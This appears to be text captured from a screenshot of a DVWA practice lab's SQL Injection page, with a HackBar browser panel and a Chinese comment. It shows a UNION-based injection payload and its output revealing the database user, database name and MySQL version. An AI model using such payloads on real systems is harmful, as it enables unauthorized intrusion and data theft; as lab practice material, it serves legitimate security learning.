 Vulnerability: SQL Injection
Home
Instructions
Setup
Brute Force
Command Execution
CSRF
File Inclusion
SQL Injection
User ID:
Submit
ID: ' union select CONCAT_WS(CHAR(32,58,32),user(),database(),version()),null--
First name: root@localhost : dvwa : 5.0.51a-3ubuntu5
Surname:
More info
DevTools is now available in Chinese! Always match Chrome's language Switch DevTools to Chinese Don't show again
Elements Console Sources Network Performance Memory Application Security Lighthouse Recorder HackBar
LOAD SPLIT EXECUTE TEST SQLI XSS LFI SSTI ENCODING HASHING
URL
http://192.168.123.97/dvwa/vulnerabilities/sqli/
?id=%27+union+select+CONCAT_WS(CHAR(32,58,32),user(),database(),version()),null--+
&Submit=Submit
#
第二个字段没有查的，所以输入null